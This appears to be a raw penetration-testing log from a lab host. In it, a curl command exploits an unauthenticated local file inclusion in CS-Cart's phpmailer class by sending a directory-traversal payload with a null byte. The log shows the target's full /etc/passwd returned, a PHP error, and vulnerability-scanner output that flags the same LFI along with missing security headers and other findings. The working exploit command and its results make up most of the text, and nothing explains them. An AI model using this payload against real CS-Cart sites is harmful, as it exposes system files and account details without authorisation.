 └─$ curl http://192.168.229.39/classes/phpmailer/class.cs_phpmailer.php?classes_dir=../../../../../../../../../../../
etc/passwd%00
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
dovecot:x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
<br />
<b>Fatal error</b>:  Class 'PHPMailer' not found in <b>/var/www/classes/phpmailer/class.cs_phpmailer.php</b> on line
<b>6</b><br />
[http-missing-security-headers:clear-site-data] [http] [info] http://192.168.229.39/
[http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://192.168.229.39/
[http-missing-security-headers:x-content-type-options] [http] [info] http://192.168.229.39/
[http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://192.168.229.39/
[http-missing-security-headers:strict-transport-security] [http] [info] http://192.168.229.39/
[http-missing-security-headers:content-security-policy] [http] [info] http://192.168.229.39/
[http-missing-security-headers:permissions-policy] [http] [info] http://192.168.229.39/
[http-missing-security-headers:x-frame-options] [http] [info] http://192.168.229.39/
[old-copyright] [http] [info] http://192.168.229.39/ [&copy; 2006 ]
[waf-detect:ats] [http] [info] http://192.168.229.39/
[waf-detect:apachegeneric] [http] [info] http://192.168.229.39/
[HTTP-TRACE:trace-request] [http] [info] http://192.168.229.39/
[http-trace:trace-request] [http] [info] http://192.168.229.39/
[cs-cart-unauthenticated-lfi] [http] [high] http://192.168.229.39/classes/phpmailer/class.cs_phpmailer.php?classes_di
r=../../../../../../../../../../../etc/passwd%00